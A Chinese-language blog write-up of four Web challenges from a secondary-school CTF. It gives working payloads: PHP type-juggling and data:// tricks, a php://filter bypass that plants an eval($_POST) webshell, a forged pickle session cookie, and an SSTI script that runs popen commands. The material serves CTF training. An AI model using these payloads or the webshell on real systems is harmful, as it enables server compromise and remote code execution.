[第四届全国中学生网络安全竞赛初赛] Web WriteUp
毕业了报不了名,就问朋友要来了Web题自己在本地打了打,感觉比去年的Web简单一些,记录一下题解
HS.com
打开题目发现405,然后查看返回包可以看到Allowed-Request-Method: HS
将请求方式改为HS再次请求得到源码:
<?php
error_reporting(0);
$fake_data = $_GET['innerspace'];
$data = $_REQUEST['innerspace'];
if ($_SERVER['REQUEST_METHOD'] === "HS") {
if (isset($data)) {
if ($data === "mssctf" && $data !== $fake_data) {
include_once "flag.php";
echo $flag;
} else {
echo "My house is pretty big.";
}
} else {
highlight_file("index.php");
}
}
else {
header('HTTP/1.1 405 Something Goes Wrong');
header('Allowed-Request-Method: HS');
}
可以看到需要data的值不等于fake_data的值,然后发现两个值的获取方式不同:
$fake_data = $_GET['innerspace'];
$data = $_REQUEST['innerspace'];
这里需要提到的是$_REQUEST的取值方法,默认为GPCS意思是GET, POST, COOKIE, ENV and SERVER,靠后请求方式传的值会覆盖前面请求方式传来的值
但是需要注意的是这里我们将请求方式改为了HS,无法通过POST方式传递POST数据,所以通过cookie向data传值来覆盖get方式传的值:
最终构造HTTP请求包:
HS /index.php?innerspace=ye
......(省略)
Cookie: innerspace=mssctf
发送即可获得flag
babyphp
打开题目得到源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
$mss1 = $_POST['level1'];
$mss2 = $_POST['level2'];
$mss3 = $_POST['level3'];
if (intval($mss1) < 2021 && intval($mss1 + 2) > 2022) {
$mss4 = file_get_contents($mss2,'r');
if ($mss4 === "mssCTF is interesting!") {
if (!preg_match("/[0-9]|\`|\^|\\$|\*|\%|\~|\+|\{|\}|\'|\\\"|\,|\<|\>|\.|\/|\?/i", $mss3)) {
echo "Regex is so wonderful!";
echo "<br/>";
eval($mss3);
}
else {
echo "Success is near!";
echo "<br/>";
}
}
else {
echo "Do you like PHP?";
echo "<br/>";
}
}
else {
echo "Level1 is a babe trick,try again!";
echo "<br/>";
}
Level1
第一层是一个简单的Trick
if (intval($mss1) < 2021 && intval($mss1 + 2) > 2022)
做法可以参考 WUSTCTF 朴实无华
除了科学记数法外,十六进制也是可以绕过的,构造:
level1=0x1024
Level2
第二层也是一个老操作了,data协议base64编码即可让file_get_contents()获取到需要的值
构造:data://text/plain;base64,bXNzQ1RGIGlzIGludGVyZXN0aW5nIQ==
Level3
第三层有点绕,好像在哪里做过类似的题,认真看正则:
if (!preg_match("/[0-9]|\`|\^|\\$|\*|\%|\~|\+|\{|\}|\'|\\\"|\,|\<|\>|\.|\/|\?/i", $mss3))
过滤了数字以及很多符号,发现字母、_ 、(、)、;没有过滤
先构造一个system(ls);看看目录下文件:flag.php index.php
想要读取flag.php但是.被过滤掉了,这个时候有两个思路:
1.对文件名进行编码
2.利用一些函数构造出文件名
第一种思路由于数字被过滤所以无法实现,这时候就可以通过PHP函数来构造出函数名
构造出scandir(dirname(__FILE__))可以将本目录下所有的文件名存为数组:

接下来就是想办法从数组中提取出flag.php,但是过滤了数字便无法直接从数组中取值,这个时候想到了array_rand()函数:
array_rand() 函数返回数组中的随机键名,或者如果您规定函数返回不只一个键名,则返回包含随机键名的数组。
需要注意的是该函数返回的是键名,也就是数字:

利用array_rand()函数我们可以构造出数字,接下来构造出文件名:
print(scandir(dirname(__FILE__))[array_rand(scandir(dirname(__FILE__)))]);

多请求几次就可以得到我们的flag文件(原题是flag.php,这里本地搭建的直接起名flag,不过还是按照原题来分析)
最后再利用readfile()函数获取到文件内容,构造出:
level3=readfile(scandir(dirname(__FILE__))[array_rand(scandir(dirname(__FILE__)))]);
多请求几次就能得到flag.php的内容
最后的Payload:
level1=0x1024&level2=data://text/plain;base64,bXNzQ1RGIGlzIGludGVyZXN0aW5nIQ==&level3=readfile(scandir(dirname(__FILE__))[array_rand(scandir(dirname(__FILE__)))]);
easy include
进入题目得到源码:
<?php
error_reporting(0);
$a=$_GET['a'];
$b=$_GET['b'];
$c=$_POST['c'];
if(!isset($b)){
highlight_file(__FILE__);
}
function check_out($x){
str_replace("data","???",$x);
str_replace("zip","???",$x);
str_replace("zlib","???",$x);
str_replace("file","???",$x);
str_replace("rot13","???",$x);
}
if($array[++$a]=1){
if($array[]=1){
echo "Come on!";
}else{
echo "Good,you have already solve the first problem";
check_out($b);
file_put_contents($b,"<?php die('Victory is in sight');?>".$c);
}
}
?>
PHP数组key溢出
首先需要绕过的就是这里:
if($array[++$a]=1){
if($array[]=1){
查阅文档可以看到:
语法“index => values”,用逗号分开,定义了索引和值。索引可以是字符串或数字。如果省略了索引,会自动产生从 0 开始的整数索引。如果索引是整数,则下一个产生的索引将是目前最大的整数索引 + 1。注意如果定义了两个完全一样的索引,则后面一个会覆盖前一个。
在NEWSCTF中就出现了PHP数组key溢出的Trick,原理就是当key等于PHP int类型数据的最大值时,想要再插入一个更大的值便会造成溢出导致出现Warning,关于PHP int类型数据最大值的参考文献如下:
PHP的int型数据取值范围,与操作系统相关,32位系统上为2的31次方,即-2147483648到2147483647,64位系统上为2的63次方,即-9223372036854775808到9223372036854775807。
因此构造a=9223372036854775806即可绕过第一层
绕过死亡exit
进入第二层:
echo "Good,you have already solve the first problem";
check_out($b);
file_put_contents($b,"<?php die('Victory is in sight');?>".$c);
可以看到check_out()函数会将data、zip、zlib、file、rot13替换为???,然后会在我们写入的文件内容前拼接上<?php die('Victory is in sight');?>
绕过死亡exit可以参考P神的文章谈一谈php://filter的妙用
还可以参考:ctf 死亡exit绕过
然后我们可以构造出:
a=9223372036854775806&b=php://filter/write=convert.base64-decode/resource=1.php
POST数据:c=aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+ //解码内容为<?php eval($_POST[1]);?>
这里需要说明的是在payload前补足两个a的原因:
base64只能识别64个字符a-z0-9A-Z+],并且解码以4byte一组,所以
<?php die('Victory is in sight');?>会识别为phpdieVictoryisinsight,共计22个字符,我们补足两个a就可以凑够24byte(6组)来凑够base64编码数

发送请求后打开1.php可以看到die已经被解码不见:

蚁剑连接1.php,密码为1,即可看到Flag:
fake_site
Python pickle反序列化+SSTI,这道题由于无法本地部署所以一直在等复现环境,更新的慢了一些
进入题目在主页源码中发现备注:
<!-- TODO:
1. login page
2. register page
3. forum page
4. emmmm... I want to play MonsterHunter...
5. Hs loves Hanser
-->
挨个测试后发现只有/login可以访问,尝试登陆后发现会出现:

同时用户名和密码只允许输入4-16位的数字和字母,因而不存在SQL注入
这个时候看到了Hint:Do u know what is unserialize?
一开始的思路是认为是PHP反序列化,进而想到可能存在源码泄漏,因为只有通过审计代码才能确定pop链以及漏洞利用点,但是测了一下常见的源码泄漏文件名发现并没有源码泄漏
之后F12的时候发现Cookie命名是HSession,也就是说Cookie是开发者自己定义的,感觉可能找到了突破点,读取Cookie如下:
HSession: gASVIAAAAAAAAAB9lCiMCHVzZXJuYW1llIwEdGVzdJSMBWFkbWlulIl1Lg%3D%3D
最后是有两个URL编码的,解码后得到:
HSession: gASVIAAAAAAAAAB9lCiMCHVzZXJuYW1llIwEdGVzdJSMBWFkbWlulIl1Lg==
但是直接解码却会得到很多不可见字符:

这个时候感觉可能不是PHP反序列化了,因为PHP反序列化不会出现大量的不可见字符,先用Python写个解码脚本看一下:
import base64
cookie = "gASVIAAAAAAAAAB9lCiMCHVzZXJuYW1llIwEdGVzdJSMBWFkbWlulIl1Lg=="
us = base64.b64decode(cookie.encode())
print(us) # \x80\x04\x95 \x00\x00\x00\x00\x00\x00\x00}\x94(\x8c\x08username\x94\x8c\x04test\x94\x8c\x05admin\x94\x89u
之后跟出题人交流了一下才知道是Python反序列化,继续写脚本来反序列化解码得到的内容:
import base64
import pickle
cookie = "gASVIAAAAAAAAAB9lCiMCHVzZXJuYW1llIwEdGVzdJSMBWFkbWlulIl1Lg=="
us = base64.b64decode(cookie.encode())
#print(us)
s = pickle.loads(us)
print(s)
运行后得到:{'username': 'test', 'admin': False} ,test 是我登录时输入的用户名,而序列化字段中还有一个admin字段为Flase,我们重新构造一下:{'username': 'test', 'admin': True}
然后写一个脚本对其进行序列化,然后再进行base64编码:
import base64
import pickle
cookie = {'username': 'test', 'admin': True}
s = pickle.dumps(cookie)
result = base64.b64encode(s)
print(result)
得到cookiegASVIAAAAAAAAAB9lCiMCHVzZXJuYW1llIwEdGVzdJSMBWFkbWlulIh1Lg==
然后用得到的cookie替换原来的HSession再次访问/profile:

用户名被直接输出,猜测可能是ssti,修改用户名为{2*2} 再次构造访问发现2*2被执行,fuzz一下发现过滤了. + ' os class flag system等字符,一个简单的bypass就不过多赘述了,直接附上官方wp给的exp:
from base64 import b64decode as bd
from base64 import b64encode as be
from urllib import parse
import pickle
import requests
import time
#url = input("\033[1;34m[^_^] ? Input Target Url: \033[0m") + "profile"
url = "http://127.0.0.1:5000/profile"
while True:
code = input("\033[1;34m[^_^] > \033[0m")
if code == "BRUTE":
for i in range(0, 200):
print("@ ",i)
pcode = r'{{""["__cla""ss__"]["__ba""se__"]["__subcl""asses__"]()[' + str(i) + r']["__in""it__"]["__glo""bals__"]["__buil""tins__"]["eval"]("__import__(\"o\"\"s\")")["popen"]("echo hsyyds")["read"]()}}'
user = {"username": pcode, "admin": True}
headers = {
"Cookie": "HSession="+parse.quote(be(pickle.dumps(user))),
}
response = requests.get(url=url, headers=headers)
if "500" in response.text:
print("\033[1;31m[x_x] @", i, " is not correct.\033[0m")
if "hsyyds" in response.text:
print("\033[1;33m[@_@] Probably find flag.\033[0m")
print("\033[1;33m", response.text, "\033[0m")
break
time.sleep(0.2)
else:
user = {"username": "{{"+code+"}}", "admin": True}
headers = {
"Cookie": "HSession="+parse.quote(be(pickle.dumps(user))),
}
response = requests.get(url=url, headers=headers)
if "500 Internal Server Error" in response:
print("\033[1;31m[x_x] Execute Error.\033[0m")
else:
print(response.text)
[ * ]博客中转载的文章均已标明出处与来源,若无意产生侵权行为深表歉意,需要删除或更改请联系博主: 2245998470[at]qq.com

